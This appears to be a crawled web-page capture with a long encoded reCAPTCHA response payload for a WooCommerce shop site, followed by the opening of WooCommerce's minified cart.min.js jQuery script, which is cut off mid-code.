zCqcOpwqg4w6DCvsOvw7XCncKvHsKudGJWasOHwoAzaVnCksOawrvCiGnDqMOww47CgsK0ZGV6XjrCmBHCo8KFMAbDhhLDmCDDjsOjw4wEwphOw6/CusKkwrjCq8KHRE7DncKiw6pDIyw5wqEmEsOGG8KgDsK9wqZcwpvDmMOFw5FzW8KIwrbDnxsNwq3DksOMUMK8woIlVsO+TcKqLcOfQ8OowpHDmH7DpsKGNMKxZDfCnynDo3wAwqxTw4bDulLCp2vCsMKWS8OsSxXCocObCcKRdMO4MR3CuMOXwpDDvB1/GMOjVMKMw6/[base64]/[base64]/[base64]/CpVJ3w6dQw5vCisKmw63DrcOSAU80wq1lwrB5BcOlO3zCj1LDlSBEw6vClsOGLsKxeXhlwoNRwr/CjAQWdD06PW5xwrvChMKSBcOlwrLDl8KkAwU7DzZaMFPDhw/[base64]/[base64]/[base64]/[base64]/DssKobMOjcHnDqk3DmcOKfMKtw7xRwoTCkcKbLBTCsMOrWFZvwqFXeQvDtBLDuA7Dmw7Cl3hDw5cKw6lPw7Bbw6Qdw6TDi8OTEMKbRsKgw5rCj8OBwrNvfcOzEATCn8Ofw7/Cn8Kywq8DFkPChn/ClMOvKyMHw6TDicKGDCbDjGzDqShpw7PCosOiSj1iZmU7wqUJw4bCqmUvw7ZJK8OUwpplwowIw6/DrVF8w6ZQw7DDpk1jQcK7HcO+QH7DgzIETcO9wrUkwpbCuhkMwpYQwpRraMKRwpdgwpfDkcKuwo8VS0LClVfCicOBNBfCssObRHPCksKAwqEbQmUnbShqwqg3YcKEQ39AFCkfAMOSdsKzwrYRRx/DrFIFw5Ebwppww4PCrFXCr8OUaXw/VcO+NgYOEU/CoUxHA8OPwrYEYsOvXlnDkhkVAjfDq8OAw4rDvMKyw4HDtmbDkMOPCW3CmcOcw5bDiMKEw78dDl4cw6lGIMKvwqpjw7UAAcKzBgvDicKJw77DgMO5wovDsS1Sw5g+GcOGwrfDuCfDgcKmD8Oow6tcw5plw6F7wpEbZ23Dk24rw4cyScOyw6V/[base64]/QMK1dMKgP8O4ZEvCgsOgwqTCrnEDw7TDvcKWwqrDrDNCwqvCtsKvwrxuw61lw7jDjmsxDX3CusOsa8O/w6p/w7/[base64]/wobDjHoVw6Y9woTDnB3DvcONw5TDnX03w4xyw5pcasK6w7rCryrCryJpVldDw6LCqzrDkHbCvFIpw7LCjHPCkR0Bw6wgw6vDgSPCvsKuVcK7wpXDksOaw6MSEwxOw7Jya8K4wrjCoEnCl8KGw7VSwpXCpMK1w5HCiQFDwoPDqnNJIcO1NwM4wp/DisOlwq/DvydYY8OMeMOQw599f8OcFlZbwo1mTcOdw4VNw7IPw6nCpGI/w6zDucKIwo7ChcOmOEFzEMOvL0rDuGHDsVpGw6HCp8O0wqPDpCHCl8KifF3CmcKwwp/[base64]/DvcKlwos6w7rDj8KJaSHDvMKDw7IMdMORwpTDpMO9aQktYCnCg3sJw48JH8K0e8OewoIiwqw7w47CnsKTAcK9w7BAwojCs8O/[base64]/cjPCnUE5wo5YwohSw4Edwr8mw4jCosOFw6MCZsOSNCDDncKswqNvwoPDs3HDjMO7w5p6PGYRw47Du8Ktw4FpEzEUw5XCjnjCssOVW8KDw6jCj05Vw41OwqAawoPCnMKTw6RRLXvClyvCtSvDhsKGWMKvwpsJw7jDpcOWIjzCrmXCs0zCkF/CtMO/XcOvUcKadVPCvcK8w4vCmsOyZsKrw7XDosK5c8KSOMKxDMKRwphnd8KdB8K/w6TCucKjwpYIw7BLwr8Gw7I1w5LDsMOaw6XCi8K5HTsEA15UUBEpwo4owr/CqcOPw5PDmBzCpsOzVh8DwrxzHXIjw7RwSXnDuSjCjzIywpVYw5AEwoAqwpsXwqbCjgZ4dcODw6nDsCd6wrjCjWjCj8K/VMKSw67Dp8KTwoXDk8O9w6/DnArCsnFjw6zCu3VsQ8Ojw5h7wpPCpyzDpcKZU8OWw7bDkMOgLcOywoAqHGHDgcOiCVdZLGl5HGhAb0PDrMOMBikpw4ccwqghDUR+wrDCrcKaFFZMMcKoPWgeYCs6VcOaVMOuVMKgCsKzwpo/w6pEw6gbwoMRwq9EPRBuK0dywoRQXh3DrcKNw4VtwoDDoVrDsyTCjsO8w6XDnxTDicO6O8K+w7BtwpHCoFEGUCMhM8KZDiAITcOpWcKgOiDDgRTCnMKfYT8RwpMcw4wCwrPDq8OtCXw7fMORw5vCtSfCpT/Ck8Kxw4HCuXRKfhAAwocmwrDCh0jDrVDCjy0TwonCgETDqWbCnDjDucO/[base64]/[base64]/CtHt9w5bDuVvCgAkRwpdkwqTDp8KjwpB2w5HDsz/DmsOzw74lExlswqwIHsOMw5DCqUnDk0PCrh/[base64]/w4/DsMOETMOvw5zCnQ/CpMKPeMO7DDJtEcKAUhVOw78mwrggw6tDw6onw5VvasOmwoMgw7fDmsKPw6wkw7DDoXwcLsK7ccKVfcOMwprDtFYfXMKWLcKOdijClh/DlUHDtUNAWkrCux0ow43DinvCmS8GAMK2w6rDicOpw4XCrh1jCsO4EzUaw7R0w6TDlQPCv8KLw5suwoLCl8OUZ8OzOcKNTcKmYsOrwo1bR8OPBzQ5e8KDw4vCjMOWwpPCmsKzw6vCr8O1AHdGJ0TCi8O1HG1vbjoYfjAYw7zCrMKRAyDCs8OeL0/CtF9WwrEdw7PDr8KZw4hCIcODw6EKGDjCocOQw5V9chjDnVgpw7HCn8OZw7DCojnDtX/DgcKTwpc9wrc9WDkjw5nCoQnCqcOpwqlMw4jCoMOxe8OswrliwpxWwpzDny3DmMOHGHTDlsKUw6LDrMOJU8KKw7dvwpIibEttHRQkBXvDuCxkwoIgw6nDhsKQw7vDtsOdAcOFwpwsRsKLcsK2wpvCnkBREwfCpVzDtFrDkMKYw4/[base64]/w51HwpF0VjpiMhnDhsOTW13CmD83w4HDrcK2w7TDqWbDkmHDg8KXw4QjwofDrExrOsONw5oMw7vCqTnDvh3CmcOsw6XCizfDhMO7wrvDgW3DiMKjwpPDgMKWwpvDm1kzGsO2w5gdwr/CkMODX3fCgsOjU2LDni3Dm1oCw63DohLDnCjDq8KMPknCksK+w592JcKJCxJsGijCqEETwo9cFR/[base64]/[base64]/DqsOmw5wjSMKYJsK3woPDqsK1LcKAw6XCinkmCcK6ajcFWMKBw5dyaHzCocKPwoJMXkxcwq5MdMOcwoZZO8OCwqbDq2NyaUIYw709wooJSVQ1VcOOY8OBPBTDm8KTwonCg1YIC8OBDgESwr3Cn8KgEMKMdsKdwrdrwq3CsC8zwqc/LVrDmXoMw6chAULCmcO6a3Rce0PDv8O/YTjDhhXDmwM+cldMwobDmWXCnmQIwrLChRdywr9fwphyBMKzw4RvLhHDgsOYw6sjBzozb8Oxw7XDlTgpIgfCjk/CkcOOwr0ow5PDqjvDh8OjCcONwrXCssOtw70ew6lPw7PDjsOmwr1Pw79Aw7HCr8OOFMOQfcKhYg8IJcONw4zCscOcGsKDw4/[base64]/CrDDCp05wwodzSn9sw6bCpsKdcxLCpcOAwrTCvGJZwpMiw4XDqifCpcKoIcKOwq3CmcKjw53CkmfDscOEwqdzMwrDlcKNwrfDjSlPw75iCzjDpAhCa8Omw4zDo0F+w4d1O3PDvcK8b0xVdys8w53Dp8OpfV3DixdRwos9w4PCv8OLbsK2DsK/wrxcw7sXbcKgwrvCs8Kiei3CglXDsDMDwoDCoBQOOsKCThx0PHFAwpnCoMOxJ2h3YxDCs8KgwpVxw5TCjMONesOWWsKEw5bClSZpZVfDhQo/wowUw5LDv8OGWAh/wpLDmWtAw73Dq8OCPcOtb8KnWx9vw57DvC7Cn3vCkWR8d8Kqw7FKXwsQw48JbXXCuydFKcKEwrTCm0I0wpLCh2TDmMOXwpjDrg/DkcKRIsKzw4nCtQLDpsO0wqjDj0rDoCMDwohgwp5JJ03DoMKiw6jCocOJDcOFGgzDj8OeOBwcw6IseCrDqVjCl3c5MsOoNGrDoHnDoMOXw4jCpcOEbngVw6/DqcK6w5xKw4Urw6bCtw/CuMK7wpdhwo9ZwrJiwpBsY8KXSE/[base64]/eE7CjcKzOSMRw6XCssKQwoBzfMOUw7sKw4wnw74tPXcxT8Kswq0Kw5/CukHCuMKnIRTDuQDDtcKnw4N7RRA3Nz7CoMKuHcK5UsOtd8KGw51AwrPDpMOYccObwqBkT8ORJG/ClTEDwo7Cm8Onw6s1w4vCr8KKwrEue8KgW8KDFcOgdMOgDBfDnwQbw6FGwr3ClB1/wrXDrcKowqPDuDcAU8O8woYgZ28Sw7pcw4ltI8KAScKIw6bDsAQUfcKdBWvCuRoNw455e2vCt8KNw68rwrXClMKvAUUnwpZYezltwqlAHMOmwp9PWsOnwpPCjWFiwpXDicOZwqtifzNjEcO/[base64]/Cs8Ojw7zChWHCm2xaw73Cj8O1w7AmZ2prM8OOGhfCikPCq1UDw47DvMOnw43DtRXDtzZUPRpNZcKiwo8/[base64]/wqLCisOJwrjDpD9Fw4HClMKFwr5kw6LDjDp+wpLDpsKLw7IPwrcqP8OKBcOmw4rClWJmWnNiwpzDo8Klwp/DrF3DoFzDsirCsCbCjz3DqWwrwrolYznDscKmw4HCu8KgwoRpOjPCksKBw47Du1xhL8KMw5vCjANewqRWCFEsw503J2/DgmY9w6kUI1JlwprCrVsswq5kEMKycxnDrXvDgsO+w7zDlsOeK8K+wpIiwp3CvcKTwrtSLsOvwqLCpMK9A8O0VTjDkMOwLSrDtW4wGsKjwpjCt8OCZMOLScKywo3Cn2PDkQzDpDjCggPCgcO7aTACw6VBw6vDrMKQDl3DnVfCuAsvw6nCtMK/LsK3wpAdw5tTwqDCncKCR8ORVR/CmsKdwo3Dkj/[base64]/[base64]/QSPDpRbDn1nDhMKWWMOUwponEsOGw7HClBsYwrHChsKncMK4w47DphLClW0EwoU7w7hmw6FiwrcFw7ctY8Kcc8Kuw43DicOcJsKrGT/DqwgpbMK3wqHDq8Ofw71tUsObIsOCwqvDvsOucG9AwqHCklLDlcOyI8OuwoPCnjLCqxdXd8OlNQx8JcOYw51xw7sUwqDCmMOECXlWw4bChXjDpsKEfBcmw7XClhLCscOfwrbDiwPCmQMMAlTDnws/EMKtwoPClgjDj8OOAj/CuDdOK21OacO9SG/CtcKmwrV4wq57w4RoIMO5w6bDqcOPw7nDsl7CnhgaecKyZ8OLKU/DlsOddQJxYcKpXGNyHjHDjMOKwr7DrHnDs8Krw4ciw6UywpIKwok9aXbCisOABsKDN8OQHsKpBMKJwp8iwohyKDgrY2caw7rDvW/[base64]/[base64]/[base64]/wrkSw5vDs8KQw6PDisODwonDv8ODNCgIRiMYw5RuMsOXdMKeQjpTUCUOw7HDm8OTw6dLwrHDsToCwpUEwpPCpSzCjyxbwozDiRXCrcKiQidMfBnCmsK8c8O/wpkgd8KmwrXCvDnCkcKJX8OCHw/DtQgZw4jCqSLCnRgwVMONwqTDt3jDpcOQCcKoKWsmQ8K1w71tKnHCnmDCoSl2MsOKTsOGw4zDsH/CqsOjWizDoDPCjFgwasKAwofCrSfChxbCgnXDq1PDnk7DpABgLzPCg8KrLcO/woXClMOCWSc7wobDqcOewrYTchA0GMOMw4BGcsOlwqh3wq/Cp8O9Olkpwr3CngUjw6fDhXFewohNwr19aW/CicODw7zCp8KpUjTCuHXCpcKKf8OcwqR6QXPDjgzDumo8bMOww497WcOXBAbChlrDozVPw7hiBRHDhsKFw642wqnDrWzDk2tbKQFgGsO2QCYqw7h5L8OQw4k/woRTbkwIw4EOw4TDpMOZPcOAwrTCjirDixghRF7CssKDJDMaw57CsDrCv8K2wpsBTS7Dh8O0KWjCv8OhRGcgdsOpUMOSw6xEZ2HDqsOww5LDqjHCo8O9cMObcsKxZMKjWXZ7UcKswo/[base64]/CoMK/[base64]/w41/wrs1w7thwr4Lw5XCl3nCknsgPMOSK0Ara8OuNcO/KS3CkylLBD1fJyodFMO0wrE6w40gwofDscKiKsK9DMKvw4zCn8OCL0zDnsK9wrjDjBB6w51Yw5vCtsKuKcKtAMOCbjFvwrRgecOMPFMXwpjDmR3CpVhGwrhCLDrDmMK3HHNFJBPCgMOQw4YibMK4w6vChcKIwp7DozlYQWfCscO/wrrDn0R8wqjDvMOGw4cxwq3CtsKXwoDCgcKKUz4QwrTCtE/DmGthwr7DmMOdw5U6DsKUwpJhFcKDwq8yI8KLwqfCm8Kjd8O0RcKSw6LCq3/Di8KHw54oYcOTFMKxWcODw7DCg8KJHMOzcSrDhSI+w5xHw7zDgMOZI8O+AsOFFMOLHVsFVSrClR7DmMKoXDQdwrRww6XClmhhEVHCqR9VUMO9A8ODw43DjMOJwpvChiDCr1LCiUk0w5nDsyHCqcOywoHDuTzDtMK1wrxXw7dqw6sow4EcDA/CojHDun8bw7/CizNdHcKdw6E/wog6JcKEw7vCmcOTIcKxw6nDtjjCvAHCtjvDsMK8LQQAwqZIRn1cw6DDvHY/[base64]/KDZsw68GDHQcBzXDn8Kzw6wpc0JgRmN9wovCk0jDlULDmRXCpj3DncKkQTMuw4DDpQ14w5LClMOHPz7DhsOKVsK6woJ1YcKOw4FjDTTCslvDknrDs2RXw6ldw7kpccKew70dwr5aMAEDw6jDtT/[base64]/wokgwo/DllPCoMKod1cGBg7DgsKAB8OcwrHDjMKNcz/ClhrDpl9aw5TClMOUw7Iwwr3CtVzCqXnCmiF+SVIwJsK8dMOnZsOHw7oEwq8pJCDDhHM6w48uFHzDvMKzw4djN8Khw5QAZxgVwodrw4dpVMOOaU3DjlIybsORKCU/UcKNwpk/w5rDhMOhdS/DugzDhjfCpMOnJVvCi8Oxw6fDjkbCgMO3wr3DiBZWwpzCv8ODPwdOwpcew4E9LT/DvEJVHcOHwpY/wo3DsTNQwopGZcO3E8Ktw6fCtsK+wrLCm3Mnw6hzwrvCicKlwr7Duz3DuMO2ScO2wrnDug4RPkkYTRHCp8K3w5pyw4R2w7I9OsOdecKbwr7DgQ3Ciyokw55xJUfDicKKwodCVwBVOcKSwpk0RsOFQmV5w7lYwqF8GD/CpsOnw5nCu8OGBAJXwrrDvMKew43Dqg3DlkjDqnDCv8Oow5Vaw6Eiw4fDlD7Cux8iwpsobgvDtsK7Oh/DucKtKR3CrcOoYcKQUQnDnMKFw5fCuHoZB8O7w47CkCE2w6hVwrrDrlE4w4VtcSNsdcOawp1Ew7shw7cwFXxRw7oSwolMUDosBsOCw5HDt0Bow4ZGczYcd0vDuMKxw4N/f8KZB8KvLMO4OcO4wofCsRgVw4fCkcKlPMKjw69uOsKnSRlTFRNpwqVwwo8EOsOlMQLDtAwNNcOUwqrDi8Kvw6UhRSbDlsOxQWITKMKAwpTCgMKww5jDosOBwpbDmMKAw4rDgQ9UbsKwwqQEeyM7w63DjhvDhsOaw5TDvcOAEsOKwqPCucKiwoHCiSNjwoMtU8OWwpp/[base64]/CpcKow6Q2wp/DlMKiRVZBLi1NwpZZZsONwojDrcOcwpZGZ8KAw640JcOTwp4KKcOfEmHDmcKzLA/DqcOGOFB5DsOBw5c3KT15cmXCq8OuHRMsDmHDgnVmwoDDtiUOw7DCnT7CnXtFw7/Co8KmcxfCt8K3cMKEw59hYcK6wrR/[base64]/CisOlW8O+wohyOn7DucKRM8K+wqBzwpF3w7A0HMKpDHx9wotuw6shTcKZw4DDhzU3WsOGGRhLwq/[base64]/Dg8O+wpzCjyNKD8OJFnzDmsOgaxcYHcKlTXQQw7fCnVRSw5BpBy7DjsK4w7LCoMOYw6bDvMK+a8OPw4HCnsKqYMOpwqTDlcKgwrPDinI2IcKbwpXDncOAwpoSKzlaM8O7w4/CiQFhw6Uiw6XCshQkwpDDu27DhcK8w6nDkcKcwpTCtcOYIMOVCcKzA8OEwqNrw4pewqgqwq7Cn8OVw45zYMKscjTCtX/CkTPDjMKxwqHDvHnCnsKnXyVQWXrDoBvDisKvHMK4WCDCosKYD1oTcMOoLkbCisK/CsObw4hhPFENw7jCssK2woPDoFgVwqbCsMOIaMKZB8K5VRvDuTBLcmDCnXLCshbDinMtwrFrYsOKw55AKsOBXsKyCMOQwoZIKhHDtcKZw4J4C8OZwqRgw4/CsjBRw7nDpRB8YSB7KSrDksKhw7tnw7rDjcObw5giw4/DoGFwwoQGY8O+UsOgMMOfwpbCqMK2VxHCi28/[base64]/DoWvDshcyw7rDsWptwqLDgMO1KcOdUw4hw5/[base64]/DsMKswpMbwpnClnfDrcKhw54mXykwwoJBw4jDn8KsUMKMw5XDqsKgw5MVw5vCjsO4wpwNI8KjwqRWw4XCswkhKysgwo7Dqkgvw7rCjcKaMMOowp5bCsOaL8Ocwo9SwqfDvMK+w7HDgDDDoy/[base64]/[base64]/CukZmw716EMKMXcK1w4YSEcO2MnQfw5/CmcKxcMOewq/Doj5RE8KXw5/Cn8OzXBjDp8OeX8Kaw4TDtcK0AMO4dcOZwpjDv3YDw4A8w6rDoH1pQMKZRCR2wq/ClhPCgMKUWcONZ8K8w5fCv8OsF8KxwrXDh8KzwpZCeUMNwpzClMK1wrVRYMOFVMOnwpRYYsK6wr9aw7zCpsOveMKNw7vDoMKlCm3DvwbDp8Kswr/Cq8KNSUV4EsO4XMO4woAIwqESMnsUJDVwwrLCpgXCv8K5IhfDmU/Dh35tRCbDsi49WMK5QMO9Qz7Cp2TCo8K+w7p2w6A+OhjCkMKLw6YlUnTCoATDlV5ZOsKsw4DChBocw4nCl8KUZ203w4HDqsOgbmLCvnAlw4RCacKiWsKaw6rDugHDssKKworDucK8wrBcKsOJwpzClBYtw5vDo8OjYAHCsT0ZJyzCsHDDt8OIw7VJIxbCkm/Dq8OlwqlGwrPDsCHCkBJHwrXDuSvCocODQkQmKTbCvwfDvsKlworCqcKWMG3Cs1jCmcO/U8OuwprChx4RwpRNZsKIaRFeWsOIw60Nw7PDpGBaZcKrAQtXw4DCr8KpwoTDs8O3wq/CosKyw5AJE8Kmwr1gwr3CqcKQE0ELw67Dg8KTwrrCvsKNRcKOw44kK1NWw4g+woxrDTJVw6MiPMKtwqQtCR/DrjhyVEvCmsKJw5PDpcOBw4lEPWPCmBfDsh/ChsOYMQPCtSzCmcKMw7RqwqjDvsKKdcOdwok7AhRYw5TDiMKLXDZmLcO4UcOvYWbChMOdwrdIOcOQOBwpw5rCocOKT8Oxw4DCt2vCogEKbC0pXG7DksKNwq/Cn0ECQMOrGcOMw4zDlsOTM8Oaw50PAMOjwo4VwoJ7wrfCjcKBLMKEwpTDpcOuGMKYw6LDl8KtwoTDkU3Dk3R/w5FydsOcwr3CvMOSesKiwpfDjcOECyQww7/DlsObJMKpXsKuw68vTcOPR8Kbw7VNLsKAfCgCwoDClsO7IgleNcKswpTDnh5/bRLCucKIEsOmGCwUS3LDn8O1JjNfPh0/[base64]/DvcOYE2YBw7tQGyZdG8OBEsOmacKDwr1aw5khH1Qgw6vDgE15w5Qsw43CmgsDwonCtsK6wrvCugJvdD5Sdj/[base64]/Dk8KBwoTDocKkNFjDqWbDk3/Crz5nwpXCkycMdsKMw6NEbcO6HTsUHT9CAsO/wrvDnMK0w5jDpcKuWMO5MHsxHcKtSlczwqzDrsOSw6fCkMOZw74pw79cDsOxwqbDjSHDqkIJwrt6w6JPwqnCm2AYE2hNwoZ9w4TDr8KHYWo4K8OLw58aR11Jw7Rvw4ANMlcmwqjCj33Di2wxZ8KGVxfCnMK/Fk9kPmvDgsO4wofCryskUMOIw7rCiHt+EFDDuSbDiHJhwrdBNcObw7XDmsKVQwMuw4rCiSbCqUBYwp0Zw4/DqWERYgIfwrzCncKFB8KBDRvCsX/DuMKdwrbDskhUUcO6Q0jDrlrCn8O/wohwRnXCncKochYkHQjDhcOmwq52w5DDpsOew7DCo8OUwqPCpHLCrUYoGlFLwq3ClsOjVW7Dh8OiwpM+woDDrsOIw5PClMOgw5jDoMOLwrPCi8OSHcKNccOow4/[base64]/aznCiW7DqcONw6UJPsKdUwVldMK9w53DhA7Dl8OMW8ORw4vDr8OcwqB8fWzCi1LDjn0GwqQBw63DhcKKw5rDosOuw6fDpwYvUcK6ZBQ5YF7CuSAmwoTDiGTCr0/CjsOHwop0w50GD8OFWMOiQ8O/[base64]/Cn3wJw7XDrMORwrnCs8Kdw47ChsKFwrsowrPDoxUtwpMbFgNResKgw5TDuh/[base64]/[base64]/A1LDhy3CgQ3CosOiHsKgYGl7K3TCgsOYGFvDk8OKw6PDucOqG2UdwoPDqR/[base64]/DviF2wq/[base64]/DucKZwrXCi3U6woYcY8O0w4h3BsKmOXbCpAnCpygMUMKzd1rCucK4w6vCgGjDuQrCvsK/YEJGwo3Dg3jChETCoQh2N8KvRcO1IUjDvsKGwqLCucKVfxfCvXg6GsOpMMOLwpdfw7HCncOZbcK6w6TCjCbCjS/ClmMhS8K9cw81w5TChywXVcOewpbCoWDDvwwowqMwwo0lE1PChkLDpAvDhizDjxjDpS/CrMK0wq5Iw6xSw7bCjH5YwokJwr/CqFHCrsKFw4zDusOkZ8O+woFCEFtawrDCjsO+w70Ww5HDtsK3PzfDrCTDs07CisOZLcOFw65Jw45CwppJw41dw6UWw7jDpMOxSsO7wojDocKlSsK6QsK2McKZA8O+w47CiVE5w6AzwoUNwo/DlGLDhELCnxPDp2fDhSDCuTUZI3MOwp3CugLDnsKrB24cLSPDjsKmWBDDjjXDnDPCn8K+w6LDj8K7dkjDmxcqwo09wqZOwql4wp9IQcKvLX93JnzChMKgw49bw4EpL8OnwqBaw6TDhnbCl8KLXcKPw6nCksKWT8O/[base64]/W8K4w5nDtMK5QnMBbsKJw7J1w7DChH9+wpzDuMOtwqTCtMKYwoTCv8KpG8O4wodBwqZ+wqhCw6nDuxYfw4zCuFrDnU7DvQ4Na8OAwoh+w50OB8O0wo3DvsKTVjDCoRELfQfDtsO1GMK/wrDDuzfCpVpJVsKPw7s+w7B5EAQfw43CgsK+ZsOZFsKbwoxrw7PDhWHDjcKYCh3DlSbCksOTw5VuPzrDsglgwr0Sw7ELOh/[base64]/Ds8OowqrCpcOswpk2dcKqdCbCh3PDtMOYwoxgNMKtCR3CsSXDqsOJw5/DmMKtXDrCg8KPC37CuCsVAMOVwqrDrsKIw4goGU1bRmbChMKlw6gVcsOkPXjDiMK8RmnDssOEw518FcK0P8O2IMKbJMK5wrthwrPCuxkewphPw6/DvwVHwqHCtmcTwr/[base64]/[base64]/UjFVa8K9w6Uiw6bCqMOwaMOIwoRrN8KYAcKXeXl1w6jDoBXDh8KMwpjCnSrDq23DqhY3YSQxS1QpW8KawqZqwo1+DiEDw5jCoz1dw53Ch2AtwqwhJhnCg0hWw57Ct8O4wqxnM1/DiX7CtsK9SMO0wpDDgz0nNsKbw6TCsMKsLGo+wr7ClcOQCcOhwp3DjALDoAI7cMKEwoPDiMK+OsK7w4Jdw5MVVGzCisKBYgdIdUPCr3DDusOUw7HCvcOBwrnDrsKxSsOGwo7DuETCngXCgWQ2wrTDg8KIbsKcUsK9M0Inwr0bwqYOdz/DnjlZw4jDmy3Ckh1TwrrCm0HDvlQEwr3DkUE7w5opw5zDmkrCvCA5w7fCmERJTUNrTgHDjmQdScK5bGHDusOoScOdwrRGP8KLw5DCkMKPw6LCtD/CoEh/YCMVNG4Ew4XDon9ncQ7CnVR9wqnCtMOew6BsNcOPwrLDs2AJJcKoAB/CuVfCvWgewrfCmsKMMzUXw63Dk27CuMObY8OMw5E9wrBAw5ALU8KiLcKcw7nCr8KaOgkqw57DvMKywqUiecOewrjCmSHDl8KFw7wWw5TCvcKzw7TCkMKKw7bDs8K0w6RGw5TDicOBYDg9SsKIw6fDhMO3w7Q9OTUrwoByWE/CnQLDpsOYw7rChsKBc8KddSPDml0twrU/w4xgw5jCvjbDpsKiRDjDgx/DucOhw6rCuSvDlEPDtcOTwoNMaxbClldpwoVyw7F4w75FE8OWAy1vw7vCnMKiw4jCnwTCsD/[base64]/wok0w4zDq8O4w5RzwqLCjcKWNRhzwqLCpirCsHJtQcOEQ8KJwofCrsOKw7HCtsOHdg/DnsO5UirDvRFlOEpuw7QowoJ+wq3DmMKiwrfCoMOXwoMsTi7CrxkHw7TDtMKyVCVPw6ldwqBGwqPCjsOVw6LDncOycxZSwrwtw7tFZw3DusK6w6g0wq51wrB+SSXDrsKtcBQmBjrCk8K+E8KiwozCnsObfMKew6o/JMKGwo8SwqHChcKzVidjwow2wptawr0VwqHDlsKnUsKkwqwhYgLCmGUHw6g7SQRAwpEIw7XDtsOJw6HDj8K6w6oEw4NtTUzCu8KKwrPDqkrCosORVMOTw53Cv8KheMKtNMOXDzLDp8KpFn/[base64]/[base64]/[base64]/CghjDgErDnXjDulfDpgLCqsKBQ8K/FsKRQ8KiZAnDiHRhwpvDgTYGHFBCKQzDkXjDshHCsMKiTGtEwoFfwqR3w4jDpMOfWkErw7zCvcKIwpHDi8KTw67DpcO3ZlbCqz4TE8KhwpbDohoQwrFeNnTCqyZjw5nCkMKMOiHCj8KnfcO8w6fDpw4dMsOew6HCmjtDPMOew6Esw7Fjw7/DsBvDrwYJHcOpw6UnwrM/w6gqaMO2UzXDu8KIw5sQHcK0Z8KOGVvDnsKyFDI3w4guw5PCicKwWR3Ck8OUHcOOaMK/a8KtVcKxMMOewpLCmVdCwpV8JcOAN8K+w4EBw5NRIMOdb8KIQMOcd8Kqw7A8EkDCjH7DjcOIwqrDosK3PsK8w7vDrsOQw451JcOmN8ODw6d9wrJ1w6EFwrB2w4nCscOxwpvDsxhPR8KhfMKpw6JNwpPCv8Kdw5BGQz9kwr/Dg3xMXhzCrHgUNcKrw6U/w43ClDVswofDgCHDiMKWwrrDl8OSwpfCkMKmwo0OYMKDJwfChsKQBsK7WcK7wr4bw6DChHI8wobDnntUw5nDsi5lIVXCixTCh8K1w7/Dm8O5w7UaCyBQw7DCh8KuZMKTwoR5wrnCq8OIw4/Ds8KxLsKhw4XDiXQrw6tbey83wrkJH8OqAiNxw7dowqXDtFNiw6HCqcKmRCcaU1jDpQHCvMKOw5/Cq8Oww6VTLXMRw5PDojrDnMKAf1whwrDCgsKEwqRDNloOw6nDlFvCgsK1w4kuWcKtHMK9wrvDiVrDrcOAwqF8woYmDcOew54Oa8K1w5HCtsKnwqPCtlvDh8K6wqlKwrFkwpx1dsOtw7V0wr/CuhB9Hm7Do8OGw4QMTDVbw7XDuBLDnsKDw5ksw7LDgS3DmSdMZlPDhXnCpmYPHHnDnCDCvsK/woLCpMKlwrIQSsOGBcOkwojDsSXCkknCqkLDnxXDil7Ct8O/[base64]/DsT0CwqbCs8Oew7AjV8OTe8O8wpcXwpXCkBrDkcO0w6DDgsKNwoURbcOGw5YaVsO0wofDkMOOwrBbcMO5woM1wqXCuQPCiMKZw7plHsKoZ15AwpzDhMKCLsK/[base64]/wo5XXsKAGEc0w4bDisObwqXCoS4PRz7CpUd/ecK0My3DiFHDkn/CpcKBWsOIw4nCpsOaXcOhVV/CiMOLwppaw6AQOcO0woTDuyLCmsKpcS8Nwo4AwqjDjxzDqQbCtjAPwrZ8ORbDvsOVwrrDtcKzcsOywr3CoAHDuzl/[base64]/[base64]/DqxrChhvDhVw5wqp7woAf\x22],null,[\x22conf\x22,null,\x226Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://diasporaenergie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZZWwQmOwNtEFIgj0rozwu/HS5tFrPwqlH+ApSfKSOOc\\u003d\x22,1,0,null,1,1769014868205,0,0,[194,234,151,59,175],null,[223,209,206,159],\x22RC-ULgAQFM1FyxVzg\x22,null,null,null,null,null,\x220dAFcWeA7nrtspcCh8yuZlUJQr1nnaeWD3O8csGaS7t-Eg_h2wzcn7SNaVtgu_4FtbKpVF6bMtd6mwv8IpeV8BoOBxls5nNeGeaQ\x22,1769097668312]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=9.0.2
body_size: 5311
content:
jQuery(function(t){if("undefined"==typeof wc_cart_params)return!1;var e=function(t){return wc_cart_params.wc_ajax_url.toString().replace("%%endpoint%%",t)},o=function(t){return t.is(".processing")||t.parents(".processing").length},c=function(t){o(t)||t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},i=function(t){t.removeClass("processing").unblock()},r=function(e,o){var c=t.parseHTML(e),i=t(".woocommerce-cart-form",c),r=t(".cart_totals",c),s=function(e){var o=new Set,c=[];return e.each(function(){const e=t(this).text();o.has(e)||(o.add(e),c.push(this))}),t(c)}(t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success",c));if(0!==t(".woocommerce-cart-form").length){if(o||t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success").remove(),0===i.length){if(t(".woocommerce-checkout").length)return void window.location.reload();var u=t(".wc-empty-cart-message",c).closest(".woocommerce");t(".woocommerce-cart-form__contents").closest(".woocommerce").replaceWith(u),s.length>0&&n(s),t(document.body).trigger("wc_cart_emptied")}else t(".woocommerce-checkout").length&&t(document.body).trigger("update_checkout"),t(".woocommerce-cart-form").replaceWith(i),t(".woocommerce-cart-form").find(':input[name="update_cart"]').prop("disabled",!0),s.length>0&&n(s),a(r);t(document.body).trigger("updated_wc_div")}else 